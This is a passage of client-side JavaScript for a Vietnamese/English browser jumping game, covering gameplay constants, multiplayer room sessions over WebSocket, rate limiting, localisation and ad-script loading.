            copyRoomCodeMs: 400,
            startRoomMs: 1200,
            inputThrottleMs: 50,
            broadcastThrottleMs: 50
        },
        transport: {
            apiBasePath: "/api",
            productionTarget: "cloudflare-worker-durable-object-websocket"
        }
    };
    const MAX_USERNAME_LENGTH = 24;
    const INPUT_COOLDOWN_MS = 2;
    const JUMP_DURATION_MS = 125;
    const OFFLINE_MAP_PRUNE_KEEP_BEHIND_STEPS = 12;
    const ROOM_MAP_PRUNE_KEEP_BEHIND_STEPS = 12;
    const FAIL_FALL_DURATION_MS = 760;
    const FAIL_FALL_FORWARD_SPEED = 56;
    const FAIL_FALL_FORWARD_ACCEL = 380;
    const FAIL_FALL_LATERAL_SPEED = 12;
    const FAIL_FALL_LATERAL_ACCEL = 60;
    const FAIL_FALL_LAUNCH_VELOCITY = 320;
    const FAIL_FALL_GRAVITY = 1820;
    const BLOCK_DROP_START_STEP = 5; // COMMENT: Block dropping mechanic triggers after step 5
    const ROOM_BLOCK_DROP_START_STEP = 10;
    const BLOCK_DROP_FAIL_DELAY_MS = 180;
    const BLOCK_DROP_INITIAL_FALL_VEL = 10;
    const BLOCK_DROP_FALL_ACCEL = 0.72;
    const BLOCK_DROP_STEP_TIERS = [{
            maxStep: 40,
            stepMs: 550
        },
        {
            maxStep: 100,
            stepMs: 510
        },
        {
            maxStep: 200,
            stepMs: 480
        },
        {
            maxStep: 400,
            stepMs: 350
        },
        {
            maxStep: 700,
            stepMs: 300
        },
        {
            maxStep: 1000,
            stepMs: 260
        },
        {
            maxStep: Infinity,
            stepMs: 220
        }
    ];
    const DEFAULT_SKIN_INDEX = 0;
    const DEFAULT_BLOCK_SKIN_INDEX = 0;
    const MAX_DIRECTION_STREAK = 6;
    const INITIAL_STEP_COUNT = 32;
    const STEP_BUFFER_COUNT = 20;
    const ADSENSE_SCRIPT_URL = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4612053611562290";
    const GPT_SCRIPT_URL = "https://securepubads.g.doubleclick.net/tag/js/gpt.js";
    const ROOM_RATE_LIMITS = {
        createMs: ONLINE_CONFIG.rateLimits?.createRoomMs ?? 1200,
        joinMs: ONLINE_CONFIG.rateLimits?.joinRoomMs ?? 800,
        copyMs: ONLINE_CONFIG.rateLimits?.copyRoomCodeMs ?? 400,
        startMs: ONLINE_CONFIG.rateLimits?.startRoomMs ?? 1200,
        submitInputMs: ONLINE_CONFIG.rateLimits?.inputThrottleMs ?? 80,
        submitProgressMs: ONLINE_CONFIG.rateLimits?.submitProgressMs ?? 250,
        submitProgressStepDelta: ONLINE_CONFIG.rateLimits?.submitProgressStepDelta ?? 2,
        respawnCooldownMs: 0,
        respawnWindowMs: 0,
        respawnBurstLimit: 0,
        invincibilityMs: 0
    };
    const ONLINE_ROOM_MAX_PLAYERS = ONLINE_CONFIG.room?.maxPlayers || 4;
    const ROOM_SCORE_SYNC_MS = 90;
    const ROOM_STATUS_SYNC_MS = 1000;
    const ROOM_HUD_SCORE_SYNC_MS = 3000;
    const ROOM_RESUME_SYNC_MS = 1500;
    const ROOM_RESTORE_SESSION_MAX_AGE_MS = 10 * 60 * 1000;
    const DECOY_RULES = [{
            start: 0,
            end: 10,
            decoyChance: 0.00,
            maxIn5: 0,
            minGap: 999
        },
        {
            start: 11,
            end: 30,
            decoyChance: 0.06,
            maxIn5: 1,
            minGap: 4
        },
        {
            start: 31,
            end: 60,
            decoyChance: 0.12,
            maxIn5: 1,
            minGap: 3
        },
        {
            start: 61,
            end: 100,
            decoyChance: 0.18,
            maxIn5: 2,
            minGap: 2
        },
        {
            start: 101,
            end: 150,
            decoyChance: 0.24,
            maxIn5: 2,
            minGap: 2
        },
        {
            start: 151,
            end: 220,
            decoyChance: 0.30,
            maxIn5: 2,
            minGap: 1
        },
        {
            start: 221,
            end: 320,
            decoyChance: 0.36,
            maxIn5: 3,
            minGap: 1
        },
        {
            start: 321,
            end: 500,
            decoyChance: 0.42,
            maxIn5: 3,
            minGap: 1
        },
        {
            start: 501,
            end: Infinity,
            decoyChance: 0.48,
            maxIn5: 3,
            minGap: 1
        }
    ];

    const el = (id) => document.getElementById(id);
    const canvas = el("gameCanvas");
    const ctx = canvas.getContext("2d");
    const gameWrapper = el("game-wrapper");

    const screens = {
        menu: el("startScreen"),
        gameover: el("gameOverScreen")
    };

    const refs = {
        playOfflineBtn: el("playOfflineBtn"),
        retryBtn: el("retryBtn"),
        menuBtn: el("menuBtn"),
        playOnlineBtn: el("playOnlineBtn"),
        playOnlineBtnLabel: el("playOnlineBtnLabel"),
        homeJoinRoomCodeInput: el("homeJoinRoomCodeInput"),
        homeJoinRoomBtn: el("homeJoinRoomBtn"),
        joinRoomSubmitBtnMain: el("joinRoomSubmitBtnMain"),
        roomJoinFeedback: el("roomJoinFeedback"),
        roomNoticeView: el("roomNoticeView"),
        roomNoticeText: el("roomNoticeText"),
        langToggleBtn: el("langToggleBtn"),
        langToggleLabel: el("langToggleLabel"),
        helpBtn: el("helpBtn"),
        helpPanel: el("helpPanel"),
        helpPanelTitle: el("helpPanelTitle"),
        helpPanelText: el("helpPanelText"),
        playOnlineDeathBtn: el("playOnlineDeathBtn"),
        playOnlineDeathLabel: el("playOnlineDeathLabel"),
        leaveRoomDeathBtn: el("leaveRoomDeathBtn"),
        gameoverRespawn: el("gameoverRespawn"),
        watchAdBtn: el("watchAdBtn"),
        continueInfo: el("continueInfo"),
        usernameInput: el("usernameInput"),
        roomModal: el("roomModal"),
        roomBackBtn: el("roomBackBtn"),
        roomJoinView: el("roomJoinView"),
        roomWaitingView: el("roomWaitingView"),
        roomCodeValue: el("roomCodeValue"),
        copyRoomCodeBtn: el("copyRoomCodeBtn"),
        roomPlayerCount: el("roomPlayerCount"),
        roomPlayerList: el("roomPlayerList"),
        roomCopyStatus: el("roomCopyStatus"),
        roomStartHint: el("roomStartHint"),
        playNowBtn: el("playNowBtn"),
        hudHomeBtn: el("hudHomeBtn"),
        finalScore: el("finalScore"),
        bestScore: el("bestScore"),
        recordToast: el("recordToast"),
        hud: el("hud"),
        bestScoreHud: el("bestScoreHud"),
        scoreHud: el("scoreHud"),
        roomHud: el("roomHud"),
        roomHudPlayers: el("roomHudPlayers"),
        systemPopup: el("systemPopup"),
        systemPopupTitle: el("systemPopupTitle"),
        systemPopupText: el("systemPopupText"),
        touchControls: el("touchControls"),
        leftControlBtn: el("leftControlBtn"),
        rightControlBtn: el("rightControlBtn")
    };

    let W = 0;
    let H = 0;
    let dpr = 1;

    let screenState = "menu";
    let currentLocale = "vi";
    let highScore = 0;
    let playerSeed = "";
    let currentUsername = "";
    let tutorialSeenCount = 0;
    let tutorialOfferedThisRun = false;
    let tutorialVisibleThisRun = false;
    let runSeed = "";
    let runRng = null;

    let steps = [];
    let sideDecoys = [];
    let occupiedTiles = new Set();
    let decoyState = {
        lastDecoyStep: -Infinity,
        recentDecoySteps: [],
        cooldownUntilStep: -Infinity
    };
    let playerStep = 0;
    let furthestStep = 0;
    let score = 0;
    let isJumping = false;
    let isFailFalling = false;
    let playerBounceY = 0;
    let jumpFrom = {
        x: 0,
        y: 0
    };
    let jumpTo = {
        x: 0,
        y: 0
    };
    let jumpStartTime = 0;
    let failFallStartTime = 0;
    let failFallBaseX = 0;
    let failFallBaseY = 0;
    let failFallDirection = 1;
    let failFallDepthDirectionX = 0;
    let failFallDepthDirectionY = 0;
    let playerScreenX = 0;
    let playerScreenY = 0;
    let cameraX = 0;
    let cameraY = 0;
    let targetCamX = 0;
    let targetCamY = 0;
    let bufferedJumpDirection = null;
    let lastInputAt = 0;
    let blockDropTimerStarted = false;
    let blockDropStartedAt = 0;
    let blockDropPendingFail = false;
    let blockDropFailAt = 0;
    let roomDroppedBeforeStep = 0;
    let roomLocalStepArrivedAtMs = 0;
    let roomServerClockOffsetMs = 0;
    let gameOverPanelTimer = null;
    let checkpointState = null;
    let lastCelebratedRoomCheckpointId = "";
    let mobileFullscreenActive = false;
    let mobileFullscreenHistoryArmed = false;
    let nextOfflineCheckpointStep = 0;
    let gameplayMode = "offline";
    let recordToastTimer = null;
    let hasShownNewRecordThisRun = false;
    let recordConfetti = [];
    let checkpointBurstParticles = [];
    let checkpointFloatingTexts = [];
    let invincibilityUntil = 0;
    let roomUiState = {
        open: false,
        view: "waiting",
        statusText: "",
        noticeText: "",
        joinCodeDraft: "",
        createPrivateRoom: true,
        lobbyLoading: false,
        copyFeedback: "",
        errorText: ""
    };
    let roomSession = {
        playerId: "",
        roomCode: "",
        sessionToken: "",
        lastStartAt: 0,
        allowReconnect: false
    };
    let roomSnapshot = null;
    let roomRateLimitState = {
        createAt: -Infinity,
        joinAt: -Infinity,
        copyAt: -Infinity,
        startAt: -Infinity
    };
    let roomGameplayState = {
        lastRespawnToken: "",
        lastSubmittedAt: 0,
        lastSubmittedStepIndex: -1,
        lastSubmittedRunState: "",
        lastScoreSyncAt: 0,
        lastHudStatusSyncAt: 0,
        lastHudScoreSyncAt: 0,
        hudPlayerIds: "",
        hudDisplayedScores: {}
    };

    let roomPopupAutoHideTimer = 0;
    let roomPopupPriority = 0;
    let lastSeenRoomEventAt = 0;
    let roomResumeState = {
        appVisibility: document.visibilityState === "visible" ? "visible" : "hidden",
        suspendedAt: 0,
        lastResumeAt: 0,
        resumeInFlight: false,
        restoreAttempted: false
    };
    let roomActionInFlight = false;
    const remotePlayerVisualState = new Map();
    const sceneRenderQueue = [];
    let adScriptsLoadPromise = null;
    const onlineClient = window.CubeJumpOnlineClient.create({
        storageKey: STORAGE_KEYS.roomSessions,
        getApiBasePath: getRoomApiBasePath,
        getPlayerId: () => roomSession.playerId,
        getSessionToken: () => roomSession.sessionToken,
        isEnabled: () => true,
        shouldReconnect: (roomCode) => Boolean(
            roomSession.allowReconnect &&
            roomCode &&
            roomSession.roomCode === roomCode &&
            hasRecoverableRoomSession()
        ),
        onValidationError: (payload) => {
            console.warn("Room realtime validation error:", payload);
        },
        onConnectionLost: (roomCode) => {
            if (!roomCode || roomSession.roomCode !== roomCode) {
                return false;
            }
            return false;
        },
        onReconnectState: (state, detail = {}) => {
            if (state === "hidden") {
                hideSystemPopup(true);
                return;
            }
            if (state === "reconnecting") {
                if (document.visibilityState === "visible") {
                    showSystemPopup({
                        title: "",
                        message: getRoomReconnectMessage(),
                        state: "info",
                        priority: 2,
                        autoHideMs: 0,
                        force: true
                    });
                }
                return;
            }
            if (state === "reconnected") {
                hideSystemPopup(true);
                if (roomSession.roomCode === detail.roomCode) {
                    void fetchAuthoritativeRoomSnapshot(getRoomResyncMessage()).catch(() => {});
                    if (roomUiState.open) {
                        updateRoomUiState({
                            statusText: getRoomReadyStatusText()
                        });
                    }
                }
                return;
            }
            if (roomSession.roomCode === detail.roomCode) {
                if (document.visibilityState === "visible") {
                    showSystemPopup({
                        title: "",
                        message: getRoomResumeFailedMessage(),
                        state: "warning",
                        priority: 2,
                        autoHideMs: 3200,
                        force: true
                    });
                }
                return;
            }
        },
        onBackgroundConnectFailed: (roomCode) => {
            if (roomSession.roomCode === roomCode && roomUiState.open) {
                updateRoomUiState({
                    statusText: currentLocale === "vi" ? "Phòng đã tạo. Realtime đang chậm kết nối." : "Room created. Realtime is connecting slowly."
                });
            }
        },
        onMessage: (message) => {
            if (message.type === "room_snapshot" && message.payload?.room) {
                applyIncomingRoomSnapshot(message.payload.room, {
                    statusText: getRoomReadyStatusText(message.payload.room)
                });
                return;
            }

            if (message.type === "player_jump" && message.payload?.playerId) {
                applyRemotePlayerJump(message.payload);
                return;
            }

            if (message.type === "player_death" && message.payload?.playerId) {
                applyRemotePlayerDeath(message.payload);
                return;
            }

            if (message.type === "room_closed") {
                handleRoomClosed(message.payload || {});
            }
        }
    });
    let countdownResyncAt = 0;
    let createRoomViewLockUntil = 0;
    let createRoomServerBanUntil = 0; // timestamp (ms) when server 429 ban expires
    let joinRoomViewLockUntil = 0;
    let joinRoomViewLockTimer = 0;
    let joinRoomRequestInFlight = false;
    let renderLoopHandle = 0;
    let generationState = {
        lastDirection: null,
        streak: 0
    };
    let lastInstantTouchAt = 0;
    let lastLocaleToggleAt = 0;

    function getCameraFocusRatio() {
        const isPortrait = H > W;
        const isTouchLike = window.matchMedia?.("(pointer: coarse)")?.matches || ("ontouchstart" in window);
        if (isPortrait && isTouchLike) return 0.62;
        if (isTouchLike) return 0.7;
        return 0.72;
    }

    function getGameplayZoom() {
        const isPortrait = H > W;
        const isTouchLike = window.matchMedia?.("(pointer: coarse)")?.matches || ("ontouchstart" in window);
        if (isPortrait && isTouchLike) return 1.22;
        if (isTouchLike) return 1.16;
        return 1.1;
    }

    function getCameraTargetY(screenY) {
        return -screenY + H * getCameraFocusRatio();
    }

    function projectWorldToViewport(x, y) {
        const anchorX = W / 2;
        const anchorY = H * getCameraFocusRatio();
        const zoom = getGameplayZoom();
        return {
            x: anchorX + zoom * ((x + cameraX) - anchorX),
            y: anchorY + zoom * ((y + cameraY) - anchorY)
        };
    }

    function hashString(value) {
        let hash = 2166136261;
        for (let i = 0; i < value.length; i++) {
            hash ^= value.charCodeAt(i);
            hash = Math.imul(hash, 16777619);
        }
        return hash >>> 0;
    }

    function setText(node, value) {
        if (node) node.textContent = value;
    }

    function setAdButtonLabel(value) {
        if (!refs.watchAdBtn) return;
        const label = refs.watchAdBtn.querySelector(".watch-ad-label");
        if (label) {
            label.textContent = value;
            return;
        }
        refs.watchAdBtn.textContent = value;
    }

    function setVisibility(node, visible) {
        if (!node) return;
        node.classList.toggle("hidden", !visible);
        node.toggleAttribute("hidden", !visible);
    }

    function isLobbyManagedStatus(status) {
        return status === "waiting" || status === "countdown";
    }

    function normalizeUsername(value) {
        return String(value || "").replace(/\s+/g, " ").trim().slice(0, MAX_USERNAME_LENGTH);
    }

    function stripVietnameseMarks(value) {
        return String(value || "")
            .normalize("NFD")
            .replace(/[\u0300-\u036f]/g, "")
            .replace(/[đĐ]/g, (char) => (char === "Đ" ? "D" : "d"));
    }

    function hasValidUsername(value) {
        return value === "" || new RegExp(`^[\\p{L}\\p{M}\\p{N} .'-]{1,${MAX_USERNAME_LENGTH}}$`, "u").test(value);
    }

    function syncUsernameUi() {
        const normalized = normalizeUsername(refs.usernameInput?.value || "");
        const isValid = hasValidUsername(normalized);

        if (refs.usernameInput && refs.usernameInput.value !== normalized) {
            refs.usernameInput.value = normalized;
        }

        refs.usernameInput?.classList.toggle("invalid", !isValid);

        if (refs.playOfflineBtn) {
            refs.playOfflineBtn.disabled = !isValid;
            refs.playOfflineBtn.style.opacity = isValid ? "1" : "0.55";
            refs.playOfflineBtn.style.cursor = isValid ? "pointer" : "not-allowed";
        }

        return {
            normalized,
            isValid
        };
    }

    function isEditableTarget(target) {
        if (!target) return false;
        const tagName = target.tagName?.toLowerCase?.() || "";
        return tagName === "input" || tagName === "textarea" || target.isContentEditable;
    }

    function preventTextOverflow(event, maxLength) {
        const target = event.target;
        if (!(target instanceof HTMLInputElement) || !Number.isFinite(maxLength)) return;
        if (event.inputType?.startsWith("delete") || event.inputType === "insertCompositionText") return;

        const currentValue = target.value || "";
        const selectionStart = Number.isInteger(target.selectionStart) ? target.selectionStart : currentValue.length;
        const selectionEnd = Number.isInteger(target.selectionEnd) ? target.selectionEnd : selectionStart;
        const selectedLength = Math.max(0, selectionEnd - selectionStart);
        const incomingLength = typeof event.data === "string" ? event.data.length : 1;
        const nextLength = currentValue.length - selectedLength + incomingLength;

        if (nextLength > maxLength) {
            event.preventDefault();
        }
    }

    function focusUsernameInput() {
        refs.usernameInput?.focus();
        refs.usernameInput?.select();
    }

    function t(key, values = {}) {
        const table = I18N[currentLocale] || I18N.vi;
        let text = table[key] ?? I18N.vi[key] ?? key;
        Object.entries(values).forEach(([token, value]) => {
            text = text.replaceAll(`{${token}}`, String(value));
        });
        return text;
    }

    function setPlaceholder(id, value) {
        const node = document.getElementById(id);
        if (node) node.setAttribute("placeholder", value);
    }

    function loadExternalScriptOnce(src, attributes = {}) {
        const existing = document.querySelector(`script[src="${src}"]`);
        if (existing) {
            return Promise.resolve(existing);
        }
        return new Promise((resolve, reject) => {
            const script = document.createElement("script");
            script.src = src;
            Object.entries(attributes).forEach(([key, value]) => {
                if (value === true) {
                    script.setAttribute(key, "");
                    return;
                }
                script.setAttribute(key, String(value));
            });
            script.async = true;
            script.onload = () => resolve(script);
            script.onerror = () => reject(new Error(`Failed to load script: ${src}`));
            document.head.append(script);
        });
    }

    function shouldLazyLoadProductionAds() {
        const hostname = window.location.hostname || "";
        return !["127.0.0.1", "localhost"].includes(hostname);
    }

    function ensureAdScriptsLoaded() {
        if (adScriptsLoadPromise) return adScriptsLoadPromise;
        adScriptsLoadPromise = Promise.all([
            loadExternalScriptOnce(ADSENSE_SCRIPT_URL, {
                crossorigin: "anonymous"
            }),
            loadExternalScriptOnce(GPT_SCRIPT_URL, {
                crossorigin: "anonymous"
            })
        ]).catch((error) => {
            adScriptsLoadPromise = null;
            throw error;
        });
        return adScriptsLoadPromise;
    }

    function warmProductionAdsWhenIdle() {
        if (!shouldLazyLoadProductionAds()) return;
        const schedule = window.requestIdleCallback ?
            (callback) => window.requestIdleCallback(callback, {
                timeout: 2500
            }) :
            (callback) => window.setTimeout(callback, 1200);
        schedule(() => {
            ensureAdScriptsLoaded().catch((error) => {
                console.warn("Ad script warmup failed:", error);
            });
        });
    }

    function getStartRoomMinPlayersText() {
        return t("roomStartMinPlayers");
    }

    function localizeRoomError(error, fallbackKey = "") {
        const fallback = fallbackKey ? t(fallbackKey) : "";
        if (!error) return fallback;

        const rawMessage = String(error.message || "").trim();
        const normalized = rawMessage.toLowerCase();

        if (error.code === "transport_unavailable") return t("errorTransportUnavailable");
        if (error.status === 429 || normalized.includes("too many request")) return t("errorTooManyRequests");
        if (normalized.includes("missing or invalid session token") || normalized.includes("invalid session")) return t("errorInvalidSession");
        if (normalized.includes("room closed") || normalized.includes("inactive room")) return t("roomClosed");
        if (normalized.includes("room code not found") || normalized.includes("room not found")) return t("errorRoomNotFound");
        if (normalized.includes("room is full")) return t("errorRoomFull");
        if (normalized.includes("match already started") || normalized.includes("late join is not allowed")) return t("errorMatchStarted");
        if (normalized.includes("player session is no longer active")) return t("errorPlayerInactive");

        return rawMessage || fallback;
    }

    function getRoomReconnectMessage() {
        return currentLocale === "vi" ?
            "\u0110ang k\u1ebft n\u1ed1i l\u1ea1i ph\u00f2ng..." :
            "Reconnecting to the room...";
    }

    function getRoomResyncMessage() {
        return currentLocale === "vi" ?
            "\u0110ang \u0111\u1ed3ng b\u1ed9 l\u1ea1i tr\u1ea1ng th\u00e1i..." :
            "Syncing the latest room state...";
    }

    function getRoomResumeFailedMessage() {
        return currentLocale === "vi" ?
            "Kh\u00f4ng th\u1ec3 kh\u00f4i ph\u1ee5c k\u1ebft n\u1ed1i ngay l\u00fac n\u00e0y." :
            "Could not restore the room connection right now.";
    }

    function getRoomRecoveringMessage() {
        return currentLocale === "vi" ?
            "\u0110ang kh\u00f4i ph\u1ee5c phi\u00ean ph\u00f2ng..." :
            "Restoring the previous room session...";
    }

    function getRoomClosedMessage(reason = "") {
        if (reason === "inactive_room") {
            return currentLocale === "vi" ?
                "Ph\u00f2ng \u0111\u00e3 \u0111\u00f3ng do kh\u00f4ng c\u00f3 ho\u1ea1t \u0111\u1ed9ng." :
                "The room was closed because it was inactive.";
        }
        if (reason === "empty_room") {
            return currentLocale === "vi" ?
                "Ph\u00f2ng \u0111\u00e3 \u0111\u00f3ng v\u00ec kh\u00f4ng c\u00f2n ng\u01b0\u1eddi ch\u01a1i." :
                "The room was closed because nobody was left.";
        }
        return t("roomClosed");
    }

    function getRoomReconnectStateLabel(player) {
        if (player?.state === "grace_disconnect") {
            return currentLocale === "vi" ? "\u0110ang quay l\u1ea1i" : "Reconnecting";
        }
        return currentLocale === "vi" ? "M\u1ea5t k\u1ebft n\u1ed1i" : "Disconnected";
    }

    function hasRecoverableRoomSession() {
        return Boolean(roomSession.roomCode && roomSession.playerId && roomSession.sessionToken);
    }

    function isRoomSocketAlive() {
        const socket = onlineClient.getSocket();
        return Boolean(socket && (socket.readyState === WebSocket.OPEN || socket.readyState === WebSocket.CONNECTING));
    }

    function readStoredRoomSessions() {
        try {
            const parsed = JSON.parse(localStorage.getItem(STORAGE_KEYS.roomSessions) || "{}");
            return parsed && typeof parsed === "object" ? parsed : {};
        } catch {
            return {};
        }
    }

    function getLatestStoredRoomSession() {
        const sessions = readStoredRoomSessions();
        let latest = null;

        Object.entries(sessions).forEach(([roomCode, entry]) => {
            if (!entry || typeof entry !== "object" || !entry.playerId || !entry.token) return;
            const updatedAt = Number(entry.updatedAt) || 0;
            if (updatedAt && Date.now() - updatedAt > ROOM_RESTORE_SESSION_MAX_AGE_MS) return;
            if (!latest || updatedAt >= latest.updatedAt) {
                latest = {
                    roomCode,
                    playerId: String(entry.playerId || "").trim(),
                    token: String(entry.token || "").trim(),
                    updatedAt
                };
            }
        });

        return latest;
    }

    function rememberStoredRoomSession(roomCode = roomSession.roomCode) {
        if (!roomCode || !roomSession.playerId || !roomSession.sessionToken) return;
        onlineClient.setStoredSession(roomCode, {
            playerId: roomSession.playerId,
            token: roomSession.sessionToken,
            updatedAt: Date.now()
        });
    }

    function getRoomPlayerLeftMessage(username, reason = "") {
        const name = String(username || "").trim() || (currentLocale === "vi" ? "Nguoi choi" : "A player");
        if (reason === "disconnect_timeout" || reason === "disconnect") {
            return currentLocale === "vi" ?
                `${name} da mat ket noi va bi roi khoi phong.` :
                `${name} disconnected and was removed from the room.`;
        }
        return currentLocale === "vi" ?
            `${name} da roi phong.` :
            `${name} left the room.`;
    }

    function clearSystemPopupAutoHideTimer() {
        if (roomPopupAutoHideTimer) {
            clearTimeout(roomPopupAutoHideTimer);
            roomPopupAutoHideTimer = 0;
        }
    }

    function hideSystemPopup(force = false) {
        if (!force && roomPopupPriority >= 2) {
            return;
        }
        clearSystemPopupAutoHideTimer();
        roomPopupPriority = 0;
        refs.systemPopup?.classList.add("hidden");
        refs.systemPopup?.setAttribute("aria-hidden", "true");
    }

    function showSystemPopup(options = {}) {
        if (!refs.systemPopup) return;

        const priority = Number.isFinite(options.priority) ? options.priority : 1;
        if (!options.force && roomPopupPriority > priority) {
            return;
        }

        clearSystemPopupAutoHideTimer();
        roomPopupPriority = priority;

        refs.systemPopup.dataset.state = options.state || "info";
        refs.systemPopup.classList.remove("hidden");
        refs.systemPopup.setAttribute("aria-hidden", "false");
        if (refs.systemPopupTitle) {
            refs.systemPopupTitle.textContent = options.title || "";
        }
        if (refs.systemPopupText) {
            refs.systemPopupText.textContent = options.message || "";
        }

        if (options.autoHideMs > 0) {
            roomPopupAutoHideTimer = window.setTimeout(() => {
                hideSystemPopup(true);
            }, options.autoHideMs);
        }
    }

    function showTransientSystemPopup(message) {
        showSystemPopup({
            title: "",
            message,
            state: "info",
            priority: 1,
            autoHideMs: 2400
        });
    }

    function getHelpCopy() {
        if (currentLocale === "en") {
            return {
                title: "How to play",
                text: "Tap left or right to jump in the correct direction. Blocks fall after you leave them; from step 5 onward, standing too long makes your current block collapse. Online blocks start falling once all players pass step 10, and the timer follows the trailing player.",
                aria: "How to play"
            };
        }
        return {
            title: "Cách chơi",
            text: "Chạm trái hoặc phải để nhảy đúng hướng. Block đã đi qua sẽ rơi; từ bước 5, đứng quá lâu làm block hiện tại sụp. Online bắt đầu rơi khi tất cả người chơi qua bước 10, timer tính theo người đi sau cùng.",
            aria: "Cách chơi"
        };
    }

    function hideHelpPanel() {
        refs.helpPanel?.classList.add("hidden");
        refs.helpPanel?.setAttribute("aria-hidden", "true");
        refs.helpBtn?.setAttribute("aria-expanded", "false");
    }

    function toggleHelpPanel() {
        const panel = refs.helpPanel;
        if (!panel) return;
        const shouldShow = panel.classList.contains("hidden");
        panel.classList.toggle("hidden", !shouldShow);
        panel.setAttribute("aria-hidden", shouldShow ? "false" : "true");
        refs.helpBtn?.setAttribute("aria-expanded", shouldShow ? "true" : "false");
    }

    function syncRoomEntryButtons() {
        setText(refs.playOnlineBtnLabel, t("homePlayOnline"));
        setText(refs.playOnlineDeathLabel, t("playOnline"));
    }

    function applyLocale() {
        document.documentElement.lang = currentLocale;
        const helpCopy = getHelpCopy();
        setText(refs.langToggleLabel, t("langToggle"));
        setText(refs.helpPanelTitle, helpCopy.title);
        setText(refs.helpPanelText, helpCopy.text);
        refs.helpBtn?.setAttribute("aria-label", helpCopy.aria);
        setText(document.getElementById("usernameLabel"), t("usernameLabel"));
        setPlaceholder("usernameInput", t("usernamePlaceholder"));
        setText(refs.playOfflineBtn, t("playOffline"));
        syncRoomEntryButtons();
        setText(refs.homeJoinRoomBtn, t("enterCode"));
        setPlaceholder("homeJoinRoomCodeInput", t("enterCodePlaceholder"));
        setText(refs.joinRoomSubmitBtnMain, t("joinSubmit"));
        setText(document.getElementById("scoreLabel"), t("scoreLabel"));
        setText(document.getElementById("bestLabel"), t("bestLabel"));
        setText(refs.retryBtn, t("playAgainAction"));
        setText(refs.continueInfo, t("continueInfo"));
        setText(refs.recordToast, t("newRecord"));
        setText(document.getElementById("roomCodeLabel"), t("roomCode"));
        refs.menuBtn?.setAttribute("aria-label", t("homeAria"));
        refs.hudHomeBtn?.setAttribute("aria-label", t("homeAria"));
        refs.playOnlineDeathBtn?.setAttribute("aria-label", t("createRoomAria"));
        refs.roomBackBtn?.setAttribute("aria-label", t("leaveRoomAria"));
        refs.copyRoomCodeBtn?.setAttribute("aria-label", t("copyCode"));
        refs.leftControlBtn?.setAttribute("aria-label", t("leftControlAria"));
        refs.rightControlBtn?.setAttribute("aria-label", t("rightControlAria"));
        setText(document.querySelector(".room-join-label"), t("enterCode"));
        setText(refs.playNowBtn, t("playNow"));
        setText(refs.roomStartHint, canStartRoom(roomSnapshot) ? "" : (roomUiState.open && roomUiState.view === "waiting" && roomSnapshot ? getStartRoomMinPlayersText() : ""));
        setAdButtonLabel(t("watchAd"));
        updateHudLabels();
        updateRoomUiState({});
        syncRoomPanel();
    }

    function setLocale(nextLocale) {
        currentLocale = nextLocale === "en" ? "en" : "vi";
        localStorage.setItem(STORAGE_KEYS.language, currentLocale);
        applyLocale();
    }

    function normalizeRoomCode(value) {
        return stripVietnameseMarks(value).toUpperCase().replace(/[^A-Z0-9]/g, "").slice(0, 6);
    }



    function resolveUsernameInput(value) {
        const normalized = normalizeUsername(value);
        if (normalized) return normalized;
        return `${currentLocale === "vi" ? "Người chơi" : "Player"} ${playerSeed.slice(-4).toUpperCase()}`;
    }

    function getDisplayUsername() {
        return currentUsername || `${currentLocale === "vi" ? "Người chơi" : "Player"} ${playerSeed.slice(-4).toUpperCase()}`;
    }

    function isRateLimited(action, cooldownMs) {
        const now = performance.now();
        if (now - roomRateLimitState[action] < cooldownMs) return true;
        roomRateLimitState[action] = now;
        return false;
    }


    function setCreateRoomEntryLocked(locked) {
        const disabled = Boolean(locked);
        [refs.playOnlineBtn, refs.playOnlineDeathBtn].forEach((node) => {
            if (!node) return;
            node.disabled = disabled;
            node.style.pointerEvents = disabled ? "none" : "";
            node.style.opacity = disabled ? "0.72" : "";
        });
    }

    function tryLockCreateRoomEntry(durationMs = 1000) {
        const now = Date.now();
        if (now < createRoomViewLockUntil) return false;
        createRoomViewLockUntil = now + durationMs;
        setCreateRoomEntryLocked(true);
        setTimeout(() => {
            if (Date.now() >= createRoomViewLockUntil) {
                setCreateRoomEntryLocked(false);
            }
        }, durationMs);
        return true;
    }

    function setJoinRoomEntryLocked(locked) {
        const disabled = Boolean(locked);
        if (refs.joinRoomSubmitBtnMain) {
            refs.joinRoomSubmitBtnMain.disabled = disabled;
            refs.joinRoomSubmitBtnMain.style.pointerEvents = disabled ? "none" : "";
            refs.joinRoomSubmitBtnMain.style.opacity = disabled ? "0.72" : "";
        }
        if (refs.homeJoinRoomCodeInput) {
            refs.homeJoinRoomCodeInput.readOnly = disabled;
            refs.homeJoinRoomCodeInput.style.opacity = disabled ? "0.78" : "";
        }
    }

    function releaseJoinRoomEntryLock() {
        if (joinRoomRequestInFlight || Date.now() < joinRoomViewLockUntil) return;
        joinRoomViewLockUntil = 0;
        setJoinRoomEntryLocked(false);
    }

    function lockJoinRoomEntry(durationMs = ROOM_RATE_LIMITS.joinMs) {
        joinRoomViewLockUntil = Math.max(joinRoomViewLockUntil, Date.now() + Math.max(250, durationMs));
        setJoinRoomEntryLocked(true);
        if (joinRoomViewLockTimer) {
            clearTimeout(joinRoomViewLockTimer);
        }
        joinRoomViewLockTimer = setTimeout(() => {
            joinRoomViewLockTimer = 0;
            releaseJoinRoomEntryLock();
        }, Math.max(250, joinRoomViewLockUntil - Date.now()) + 16);
    }

    function isRoomGameplay() {
        return gameplayMode === "room";
    }

    function getRoomMaxPlayers(snapshot = roomSnapshot) {
        return snapshot?.sharedState?.roomConfig?.maxPlayers || ONLINE_ROOM_MAX_PLAYERS;
    }

    function isRoomPlayerConnected(player) {
        return player?.state === "connected";
    }

    function getRoomHostId(snapshot = roomSnapshot) {
        return snapshot?.ownerPlayerId || snapshot?.hostPlayerId || (snapshot?.players || []).find((player) => player?.isHost)?.id || "";
    }

    function isRoomHostPlayer(player, snapshot = roomSnapshot) {
        const hostId = getRoomHostId(snapshot);
        return Boolean(player && ((hostId && player.id === hostId) || player.isHost));
    }

    function getDisconnectedPlayerLabel(player = null) {
        return getRoomReconnectStateLabel(player);
        return currentLocale === "vi" ? "Mất kết nối" : "Disconnected";
    }

    function getRoomPlayerCount(snapshot = roomSnapshot) {
        return Array.isArray(snapshot?.players) ?
            snapshot.players.filter(isRoomPlayerConnected).length :
            0;
    }

    function canStartRoom(snapshot = roomSnapshot) {
        return Boolean(
            snapshot &&
            isCurrentPlayerHost(snapshot) &&
            snapshot.status === "waiting" &&
